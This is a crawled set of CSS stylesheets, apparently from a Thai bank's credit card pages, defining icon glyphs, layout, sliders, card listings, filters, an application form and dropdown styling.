.ic-wealth:before {
    content: "\e925";
}

.ic-external-link:before {
    content: "\e923";
}

.ic-medical:before {
    content: "\e910";
}

.ic-tag:before {
    content: "\e922";
}

.ic-close:before {
    content: "\e921";
}

.ic-close-circle:before {
    content: "\e920";
}

.ic-chevron-left:before {
    content: "\e91e";
}

.ic-pencil:before {
    content: "\e91f";
}

.ic-download:before {
    content: "\e91b";
}

.ic-minus:before {
    content: "\e91c";
}

.ic-plus:before {
    content: "\e91d";
}

.ic-alert:before {
    content: "\e919";
}

.ic-arrow-left:before {
    content: "\e91a";
}

.ic-chevron-down:before {
    content: "\e918";
}

.ic-check-circle:before {
    content: "\e900";
}

.ic-chevron-right:before {
    content: "\e901";
}

.ic-chevron-up:before {
    content: "\e902";
}

.ic-compare:before {
    content: "\e903";
}

.ic-faq:before {
    content: "\e904";
}

.ic-filter:before {
    content: "\e905";
}

.ic-food:before {
    content: "\e906";
}

.ic-hand-money:before {
    content: "\e907";
}

.ic-heart-o:before {
    content: "\e908";
}

.ic-like:before {
    content: "\e909";
}

.ic-line:before {
    content: "\e90a";
}

.ic-map-marker:before {
    content: "\e90b";
}

.ic-phone-o:before {
    content: "\e90c";
}

.ic-plane-o:before {
    content: "\e90d";
}

.ic-promotion:before {
    content: "\e90e";
}

.ic-ribbon-star:before {
    content: "\e90f";
}

.ic-ribbon:before {
    content: "\e911";
}

.ic-search-square:before {
    content: "\e912";
}

.ic-seat-couple:before {
    content: "\e913";
}

.ic-seat:before {
    content: "\e914";
}

.ic-security-plane-o:before {
    content: "\e915";
}

.ic-security:before {
    content: "\e916";
}

.ic-star-o:before {
    content: "\e917";
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme.css
body_size: 27417
content:
/*========== Reset ==========*/
body {
    position: relative;
    overflow-x: hidden;
    font-family: kurious-looped;
    font-weight: 500;
    color: #333;
    font-size: 13px;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

ul,
ol {
    list-style: none;
}

ul,
ol,
li {
    margin: 0;
    padding: 0;
}

address {
    font-style: normal;
}

a,
a:hover,
a:focus {
    outline: 0;
    text-decoration: none;
}

a[href^=tel] {
    white-space: nowrap;
}

img {
    border: 0;
    outline: 0;
    max-width: 100%;
    vertical-align: middle;
}

table {
    width: 100%;
}

th {
    font-weight: 500;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

button,
input,
select,
textarea {
    outline: 0;
    -webkit-appearance: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    background: none;
    padding: 0;
    margin: 0;
    min-width: inherit;
    font: inherit;
    text-transform: none;
    text-align: left;
    color: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

iframe {
    border: 0;
}

video::-webkit-media-controls {
    display: none !important;
}

a:hover,
a:focus {
    color: inherit;
}

a.kcc-link {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
}

a.kcc-link span {
    text-decoration: underline;
}

a.kcc-link .ic {
    color: #fff;
    margin-right: 5px;
    font-size: 12px;
}

a.kcc-link.ic-right .ic {
    margin-left: 0;
    margin-right: 0;
}

a.kcc-link.green,
a.kcc-link.green .ic {
    color: #00A850;
}

a.kcc-link.normal {
    font-weight: 500;
}

a.kcc-link-more {
    color: #00A850;
    font-size: 16px;
    font-weight: 600;
}

a.kcc-link-more span {
    text-decoration: underline;
}

a.kcc-link-more:after {
    content: "\e901";
    font-family: 'iconkcc';
    font-size: 10px;
    margin-left: 8px;
}

a.kcc-link-more.white {
    color: #fff;
}

a.kcc-link-more.black {
    color: #333;
}

.vertical-center {
    display: table;
    width: 100%;
    height: 100%;
}

.content-vertical-top {
    display: table-cell;
    vertical-align: top;
}

.content-vertical-center {
    display: table-cell;
    vertical-align: middle;
}

.content-vertical-bottom {
    display: table-cell;
    vertical-align: bottom;
}

.container-sm {
    max-width: 750px;
}

.section {
    position: relative;
}

.section-more-t {
    padding-top: 80px;
    /* min-height: calc(100vh - 60px - 65px - 36px - 56px - 40px); */
}

.sc-inner {
    padding: 60px 0;
}

.sc-inner-s {
    padding: 40px 0;
}

.sc-inner.half-t {
    padding-top: 40px;
}

.sc-inner.no-bt {
    padding-bottom: 0;
}

.sc-bg-gray {
    background-color: #fafafa !important;
}

.sc-bg-black {
    background-color: #333 !important;
}

.sc-bg-blue-gradient {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.sc-bg-light-blue-gradient {
    background: rgb(63, 142, 175);
    background: linear-gradient(135deg, rgba(63, 142, 175, 1) 0%, rgba(13, 92, 148, 1) 100%);
}

.sc-heading {
    margin-bottom: 40px;
    position: relative;
}

.sc-heading.no-bt {
    margin-bottom: 0;
}

.sc-heading.bt-s {
    margin-bottom: 25px;
}

.sc-heading .desc {
    margin-top: 15px;
}

.sc-heading.hv-line {
    border-bottom: 1px solid #333;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.sc-heading.hv-line .ic {
    color: #333;
    margin-right: 15px;
}

.sc-over-hidden {
    overflow: hidden;
}

/*========== Text Style ==========*/
.header-main,
.header-top .sub-menu-content .menu-group .heading,
.box-ft-links .heading,
.footer-main {
    font-family: kurious-looped;
}

.kcc {
    color: #333;
    font-family: kurious-looped;
    font-size: 16px;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1,
.kcc h2,
.kcc .heading-h2,
.kcc h3,
.kcc .heading-h3,
.kcc h4,
.kcc .heading-h4,
.kcc h5,
.kcc .heading-h5,
.kcc h6,
.kcc .heading-h6 {
    font-family: kurious-looped;
    font-weight: 600;
    margin: 0;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1 {
    font-size: 42px;
}

.kcc h2,
.kcc .heading-h2 {
    font-size: 33px;
}

.kcc h3,
.kcc .heading-h3 {
    font-size: 26px;
}

.kcc h4,
.kcc .heading-h4 {
    font-size: 20px;
}

.kcc h5,
.kcc .heading-h5 {
    font-size: 18px;
}

.kcc h6,
.kcc .heading-h6 {}

.c-bold {
    font-weight: 600;
}

.c-white {
    color: #fff !important;
}

.c-black {
    color: #333 !important;
}

.c-green {
    color: #00A850 !important;
}

.c-underline {
    text-decoration: underline;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.f-left {
    float: left !important;
}

.f-right {
    float: right !important;
}

main .action {
    margin-top: 30px;
}

.action.half-t {
    margin-top: 15px;
}

.kcc .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    background: #405260;
    cursor: pointer;
}

.kcc .btn.btn-white {
    background-color: #fff;
    color: #00A850;
}

.kcc .btn.dark-green {
    background-color: #3F8D71;
}

.kcc .btn.full-width {
    width: 100%;
}

.kcc .btn.fixed-width {
    width: 190px;
}

.kcc .btn.fixed-height {
    height: 45px;
    line-height: 45px;
}

.kcc .btn.btn-gradient {
    background: rgb(0, 168, 80);
    background: linear-gradient(45deg, rgba(0, 168, 80, 1) 0%, rgba(97, 214, 153, 1) 100%);
}

.kcc .btn.hv-icon .ic {
    color: #fff;
    margin-left: 5px;
    font-size: 12px;
}

/*========== Slick - START ==========*/
.slick-slide {
    outline: 0;
}

.slick-slider .slick-dots {
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 0;
}

.slick-slider .slick-dots li {
    position: relative;
    display: inline-block;
    width: auto;
    height: auto;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-slider .slick-dots li button {
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    width: 22px;
    height: 4px;
    border-radius: 15px;
    background: rgba(51, 51, 51, 0.3);
    opacity: 1;
}

.slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.slick-slider .slick-dots li button:hover,
.slick-slider .slick-dots li button:focus {
    outline: none;
}

.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 0;
    text-align: center;
    color: #333;
    background-color: #fff;
    border-radius: 50%;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    position: absolute;
    z-index: 99;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.slick-slider .slick-prev {
    left: 0;
}

.slick-slider .slick-next {
    right: 0;
}

.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
    color: #00A850;
}

.slick-slider .slick-prev:before,
.slick-slider .slick-next:before {
    font-family: 'iconkcc';
    font-size: 12px;
    color: inherit;
    line-height: 35px;
    color: #00A850;
}

.slick-slider .slick-prev:before {
    content: "\e91e";
}

.slick-slider .slick-next:before {
    content: "\e901";
}

/*========== Slick - END ==========*/

/*========== Highlight - START ==========*/
.highlight {
    position: relative;
    outline: 0;
    font-size: 0;
}

.highlight .container {
    height: 100%;
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
    width: 100% !important;
}

.highlight .hl-img {
    width: 50%;
    position: absolute;
    bottom: 0;
    right: 0;
}

.highlight .area-inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .area-content-banner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .content-area {
    padding: 80px 0 40px 60%;
}

.highlight .content-area .category {
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
}

.highlight .content-area .heading {
    font-family: kurious-looped;
    font-size: 42px;
    color: #fff;
    margin: 20px 0;
    line-height: 1.5;
    font-weight: 600;
}

.highlight .content-area .desc {
    font-size: 16px;
    color: #fff;
}

.highlight .content-area .action {
    margin-top: 30px;
}

.highlight-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.highlight-slider .slick-dots {
    bottom: 25px;
}

.highlight-slider .slick-dots li {
    width: 22px;
    height: 4px;
}

.highlight-slider .slick-dots li.slick-active button {
    opacity: 1;
}

.highlight-slider .slick-dots li button {
    width: 22px;
    height: 4px;
    background-color: #fff !important;
    padding: 0;
    opacity: 0.3;
    border-radius: 15px;
}

.highlight-slider .slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.highlight.float-text .content-area {
    padding: 0;
}

.highlight.float-text .content-area .heading {
    font-size: 60px;
    text-shadow: 2px 2px 8px #000;
    margin-top: -10%;
}

.highlight.float-text .content-area .heading-card {
    position: relative;
    font-size: 60px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
}

.highlight.float-text .content-area .heading-card span {
    font-size: 80%;
}

.highlight.float-text .content-area .desc-card {
    position: relative;
    font-size: 50px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
    margin-bottom: 30px;
}

.highlight.float-text .content-area .desc-card span {
    display: block;
}

.highlight.float-text .content-area .action-btn {
    position: relative;
    padding-bottom: 25px;
}

.highlight.float-text .content-area .action-btn a {
    -webkit-box-shadow: 0px 5px 7px -3px black;
    -moz-box-shadow: 0px 5px 7px -3px black;
    box-shadow: 0px 5px 7px -3px black;
}

.btn-green-banner {
    background: #009999 !important;
}

.highlight.float-text .content-banner {
    padding-top: 7%;
}

.highlight.float-text .content-banner img {
    position: relative;
    width: 300px;
}

.highlight.float-text .content-area .heading span {
    display: block;
    font-size: 80%;
}

.highlight.float-text .content-area .heading span.no-dp {
    display: unset;
}

html[lang="en"] .highlight.float-text .content-area .heading {
    margin-top: -16%;
}

.content-text {
    position: absolute;
    top: 20%;
}

.content-action {
    position: absolute;
    bottom: 10%;
}

/*========== Highlight - END ==========*/

/*========== Filter - START ==========*/
.filter-wrapper {
    position: relative;
    width: 100%;
    display: inline-block;
    margin: 30px 0;
}

.filter-wrapper .form-ic {
    float: left;
}

.filter-wrapper .choice input.choice-input+.choice-name,
.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    color: #333;
}

.filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 5px;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name .ic {
    color: #aaa;
    margin-left: 10px;
    margin-top: -3px;
}

.filter-wrapper .form-ic .choice {
    background: rgb(255, 255, 255);
    background: linear-gradient(135deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
    border: 2px solid #eee;
    padding: 5px 10px;
    border-radius: 20px;
}

.filter-wrapper .form-ic .choice.active {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name {
    color: #fff;
    font-weight: 600;
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name .ic {
    color: #4DCD8A;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    padding-left: 0;
}

.filter-wrapper .form-ic .choice input[type=checkbox].choice-input+.choice-name {
    background-image: none;
    font-size: 13px;
}

.filter-wrapper .filter {
    position: relative;
    float: left;
}

.filter-wrapper .filter .filter-btn {
    width: 36px;
    height: 36px;
    line-height: 28px;
    border: 2px solid #eee;
    border-radius: 50%;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.filter-wrapper .filter .filter-btn .ic {
    color: #333;
}

.filter-wrapper .action {
    position: absolute;
    top: 10px;
    right: 0;
    margin-top: 0;
}

.filter-wrapper .action a:not(:last-child) {
    margin-right: 15px;
}

.filter-wrapper .filter-expand {
    position: absolute;
    left: 135px;
    top: 45px;
    max-width: 600px;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    opacity: 0;
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.filter-wrapper .filter-expand.active {
    opacity: 1;
}

.filter-wrapper .filter-expand .form {
    padding: 35px 50px;
}

.filter-wrapper .filter-expand .fields {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.filter-wrapper .filter-expand .fields .heading {
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .field {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}

.filter-wrapper .filter-expand .form .choice {
    width: 33.3333333%;
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .form .choice .ic {
    display: none;
}

.filter-wrapper .filter-expand .form .choice.inline:not(:last-child) {
    margin-right: 0;
    padding-right: 20px;
}

.filter-wrapper .filter-expand .form-action {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 10px 20px 10px 50px;
}

.filter-wrapper .filter-expand .form-action .kcc-link-more {
    margin-top: 10px;
}

/*========== Filter - END ==========*/

/*========== Credit Lists - START ==========*/
.credit-lists {
    display: flex;
    flex-flow: column wrap;
    align-content: space-between;
    /* Your container needs a fixed height, and it 
    * needs to be taller than your tallest column. */
    height: 1552px;
    border-top: 1px solid #eee;
}

.credit-lists.more-height {
    height: 5500px;
}

/* Force new columns */
.credit-lists::before,
.credit-lists::after {
    content: "";
    flex-basis: 100%;
    width: 0;
    order: 2;
}

.credit-lists .credit-list {
    width: 33.3333333%;
    /* Optional */
    position: relative;
    box-sizing: border-box;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px;
}

.credit-lists .credit-list a.kcc-link,
.credit-lists .credit-list a.kcc-link .ic {
    font-size: 18px;
}

/* Re-order items into 3 rows */
.credit-lists .credit-list:nth-child(3n+1) {
    order: 1;
}

.credit-lists .credit-list:nth-child(3n+2) {
    order: 2;
}

.credit-lists .credit-list:nth-child(3n) {
    order: 3;
}

.credit-lists .credit-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
    text-align: center;
}

.credit-lists .credit-list .promotion-list li {
    margin-top: 10px;
}

.credit-lists .credit-list .promotion-list li.recommend {
    margin-top: 0;
}

.credit-lists .credit-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.credit-lists .credit-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.credit-lists .credit-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.credit-lists .credit-list .image {
    width: 218px;
    margin: auto;
    text-align: center;
    /* margin-bottom: 60px; */
    margin-bottom: 55px;
    margin-top: 35px;
    min-height: 235px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.credit-lists .credit-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.credit-lists .credit-list .product {
    font-size: 13px !important;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.credit-lists .credit-list .heading {
    margin-bottom: 15px;
    height: 68px;
    overflow: hidden;
    line-height: 1.5;
}

.credit-lists .credit-list .action {
    margin-top: 10px;
}

.credit-lists .credit-list .action a {
    display: inline-block;
    margin-bottom: 26px;
}

.credit-lists .credit-list .action a:last-child {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.credit-lists .credit-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.credit-lists .credit-list .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    /* margin-top: 20px; */
}

.credit-lists .credit-list .special {
    font-size: 13px;
    color: #00A850;
}

.credit-lists .credit-list .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.credit-lists .credit-list .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    height: 110px;
    overflow: hidden;
}

.credit-lists .credit-list .detail-top {
    height: 146px;
    overflow: hidden;
    margin-bottom: 20px;
}

.no-result-credits {
    background-color: #E8E8E8;
}

.no-result-credit {
    padding: 50px 0;
    width: 100%;
    display: table;
}

.no-result-credit .image {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    margin: auto;
    text-align: center;
}

.no-result-credit .image img {
    max-width: 300px;
}

.no-result-credit .content {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

/*========== Credit Lists - END ==========*/

/*========== Benefits - START ==========*/
.benefits {
    width: 100%;
    display: table;
    table-layout: fixed;
    background-color: #E88CA7;
    height: 200px;
    margin-bottom: 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.benefits.bg-light-purple {
    background-color: #AF9AF8;
}

.benefits.bg-yellow {
    background-color: #EAD16C;
}

.benefits.bg-blue {
    background-color: #90BEF4;
}

.benefits.bg-purple {
    background-color: #6881E8;
}

.benefits.bg-green {
    background-color: #5AC6AE;
}

.benefits .image {
    width: 200px;
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption {
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption .heading {
    margin-bottom: 10px;
    color: #fff;
}

.benefits .caption .desc {
    color: #fff;
    height: 68px;
    overflow: hidden;
}

.benefits .caption .action {
    margin-top: 15px;
}

.benefits .caption .action a {
    margin-right: 12px;
}

.benefits .caption .action a:last-child {
    margin-right: 0;
}

/*========== Benefits - END ==========*/

/*========== Promotions - START ==========*/
.sc-promotions .action {
    float: right;
}

.promotions-slider .item {
    width: 507px;
    min-width: 507px;
    max-width: 507px;
    float: left;
    padding: 0 15px;
    margin-bottom: 0;
}

.promotions-slider .item img {
    border-radius: 10px;
}

.promotions-slider.swiper-container {
    overflow: visible;
}

.promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    text-align: left;
    padding-left: 15px;
}

.promotions-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: #707070;
    opacity: 1;
}

.promotions-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

/*========== Promotions - END ==========*/

/*========== Help - START ==========*/
.help-lists .heading {
    margin-bottom: 25px;
}

.help-lists .list li {
    margin-bottom: 10px;
}

.help-lists .list li a {
    color: #00A850;
    font-weight: 500;
}

.help-lists .list li a.kcc-link-more:after {
    font-size: 8px;
    margin-left: 3px;
}

.help-lists .list li a:hover {
    color: #777;
}

.help-lists .list li a.menu-sub {
    color: #00A850;
    cursor: pointer;
}

/* .help-lists .list li a.menu-sub-heading {
    color: #333;
} */
.helps-sub-list {
    height: 0;
    overflow: hidden;
    transition: all 0.5s;
}

.helps-sub-list.active {
    height: auto;
}

.helps-sub-list .sub-list {
    margin-top: 10px;
    margin-left: 30px;
    margin-bottom: 10px;
}

.helps-sub-list .sub-list li {
    list-style-type: disc !important;
    margin-bottom: 6px;
    color: #333;
}

/*========== Help - END ==========*/

/*========== Apply Form - START ==========*/
.sc-apply {
    background-image: url(../img/apply-bg.jpg);
    background-position: top center;
    background-size: cover;
}

.sc-apply .apply-form {
    max-width: 420px;
    margin: auto;
}

.sc-apply .apply-form .btn {
    height: 45px;
    line-height: 45px;
    font-size: 16px;
}

#msform {
    width: 100%;
    margin: auto;
    position: relative;
    min-height: 350px;
}

#msform .action {
    margin-top: 40px;
}

#msform .action.previous {
    margin-top: 20px;
}

#msform .action.two-button {
    float: left;
}

#msform .action.two-button:last-child {
    float: right;
    margin-right: 0;
}

.icw .apply-form input {
    font-size: 16px;
}

.icw #navigation-footer .footer-sitemap .head .txt {
    line-height: 24px;
}

#navigation-footer .footer-shotlink ul li a {
    font-size: 13px;
}

/*Hide all except first fieldset*/
#msform fieldset:not(:first-of-type) {
    display: none;
    position: absolute;
}

#msform fieldset {
    width: 100%;
    position: relative;
}

#msform .btn-left {
    float: left;
}

#msform .btn-right {
    width: 80%;
    float: right;
}

/*========== Apply Form - END ==========*/

/*========== Form - START ==========*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 0;
}

input,
textarea,
select {
    width: 100%;
    height: 45px;
    color: #b5b5b5;
    line-height: 1.5;
    padding: 10px 15px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
}

input:focus,
textarea:focus,
select:focus {
    background-color: #f8f8f8;
    border-color: #00a950;
}

input::-webkit-contacts-auto-fill-button {
    visibility: hidden;
    display: none !important;
    pointer-events: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}

input[type=number] {
    -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;

    margin: 0;
}

textarea {
    display: block;
    overflow: auto;
    width: 100% !important;
    min-width: 100%;
    max-width: 100%;
    min-height: 120px;
    text-indent: -1px;
    resize: none;
}

/* Select - START */
.select {
    position: relative;
    color: #b5b5b5;
    font-size: 13px;
    border-radius: 25px;
}

.select:after {
    font-family: 'iconkcc';
    content: "\e918";
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
    background-color: transparent;
}

.select select {
    line-height: normal;
    padding: 0 45px 0 15px;
    -o-text-overflow: "";
    text-overflow: "";
    cursor: pointer;
}

.select2-parent:after {
    display: none;
}

.select2-container {
    position: relative;
    display: block;
    width: 100%;
    margin: 0;
}

.select2-container .select2-selection--single {
    display: block;
    height: 45px;
    outline: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    color: #333;
    padding-left: 15px;
    padding-right: 45px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container .select2-selection--single .select2-selection__rendered[title] {
    background-color: #fff;
}

.select2-container .select2-selection--single .select2-selection__clear {
    position: relative;
}

.select2-container .select2-search--inline {
    float: left;
}

.select2-container .select2-search--inline .select2-search__field {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding: 0;
    margin-top: 5px;
    font-size: 100%;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-dropdown {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100% !important;
    z-index: 1051;
    -webkit-transition: border-color 250ms ease-in-out;
    -o-transition: border-color 250ms ease-in-out;
    transition: border-color 250ms ease-in-out;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-animation: fadeIn 400ms;
    animation: fadeIn 400ms;
}

.select2-container .select2-results {
    display: block;
}

.select2-container .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
}

.select2-container .select2-results__option {
    margin: 0 !important;
    padding: 10px 15px;
    color: #999;
    border-top: 1px solid #ccc;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-results__option[aria-selected] {
    cursor: pointer;
}

.select2-container .select2-results__option[aria-selected=true] {
    color: #00a950;
}

.select2-container .select2-results__message {
    color: #ccc;
}

.select2-container--open .select2-dropdown {
    left: 0;
    overflow: hidden;
}

.select2-container--open .select2-dropdown--above .select2-results__option {
    border-top: 0;
    border-bottom: 1px solid #eee;
}

.select2-search--dropdown {
    display: block;
    position: relative;
    z-index: 1010;
    padding: 5px 9px;
    white-space: nowrap;
    background: #ccc;
    border-top: 1px solid #eee;
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-search--dropdown.select2-search--hide {
    display: none;
}

.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-transition: border-color 400ms ease-in-out;
    -o-transition: border-color 400ms ease-in-out;
    transition: border-color 400ms ease-in-out;
    overflow: hidden;
    border-radius: 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 44px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}

.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__clear {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 1;
    display: block;
    width: 45px;
    height: 45px;
    line-height: 43px;
    font-size: 0;
    text-align: center;
    cursor: pointer;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: block;
    width: 100%;
    height: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.select2-container--default .select2-selection--single .select2-selection__clear:before {
    font-family: 'iconkcc';
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    line-height: 45px;
    display: inline-block;
    vertical-align: top;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
    content: "\e918";
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,
.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    margin: 1px 0;
    padding: 5px 10px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #ddd;
    color: #00a950;
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: textfield;
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 25vh;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.select2-container--default .select2-results__option[role=group] {
    padding: 0;
}

.select2-container--default .select2-results__option[aria-disabled=true] {
    color: #b5b5b5;
}

.select2-container--default .select2-results__option--highlighted[aria-selected=true] {
    color: #00a950;
}

